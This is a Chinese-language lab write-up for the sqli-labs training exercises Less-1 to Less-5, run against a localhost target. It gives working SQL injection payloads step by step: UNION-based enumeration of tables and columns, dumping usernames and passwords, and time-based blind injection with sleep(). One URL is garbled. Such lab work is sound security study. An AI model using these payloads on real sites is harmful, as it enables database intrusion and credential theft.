sql
- [GET - Error Based - Single quotes - String](#GET - Error Based - Single quotes - String)
- [GET - Error based - Single quotes - String](#GET - Error based - Single quotes - String)
- [GET - Error based - Single quotes with twist string](#GET - Error based - Single quotes with twist string)
- [GET - Error based - Double Quotes - String](#GET - Error based - Double Quotes - String)
- [GET - Double Injection - Single Quotes - String](#GET - Double Injection - Single Quotes - String)

GET - Error Based - Single quotes - String
在查询语句后添加单引号,闭合原来的查询语句
1.开始猜字段,4报错,说明字段是3
http://127.0.0.1/Less-1/?id=1%27%20order%20by%204--+
2.id变成0防止回显没用内容,再查数据库
http://127.0.0.1/Less-1/?id=0' union select 1,2,database()--+
在3的地方回显数据库名security
3.从默认表获取表名,确认用户在user表
http://127.0.0.1/Less-1/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
4.爆字段(列)
http://127.0.0.1/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
字段:id,username,password
5.爆值
http://127.0.0.1/Less-1/?id=0' union select 1,2,group_concat(username,0x3a,password) from users --+
百度:0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ':' ,用以分割pasword和username
GET - Error based - Single quotes - String
这道题和上面的唯一不同点的是不需要单引号
http://127.0.0.1/Less-2/?id=1 order by 3--+
之后的步骤和单引号注入一样
GET - Error based - Single quotes with twist string
输入带单引号查询,报错反应查询语句是在('')里

因此我们的构造就是多了括号
http://127.0.0.1/Less-3/?id=1') order by 3--+
之后步骤也一样
GET - Error based - Double Quotes - String
输入单引号,返回正常,输入双引号,报错:

报错信息说明查询语句是在("")中,和上一题也只差了单双引号之分,步骤一致
GET - Double Injection - Single Quotes - String(单引号的双注入)
页面只有两种显示,报错,或者显示You are in..........
这里学习一下基于时间延迟的盲注,做这题比较方便
sleep(N),强制让语句停留N秒钟
http://127.0.0.1/Less-5/?id=1' and if(length(database())=8,sleep(5),1)--+
//如果数据库长度大于1,则mysql查询休眠5秒,否则查询1
之后发现虽然回显没变,但是网页加载延时。可以一个一个字符确定数据库名
http://127.0.0.1/Less-5/?id=1' and if(left(database(),1)='s',sleep(5),1)--+
鉴于麻烦上脚本

http://127.0.0.1/Less-5/?id=1'?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' ,sleep(5),1)--+
爆表名,暂时没有找到适合的脚本,手工试,表名是user
爆列名,列名password
?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password' ,sleep(5),1)--+
爆值
?id=1' and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+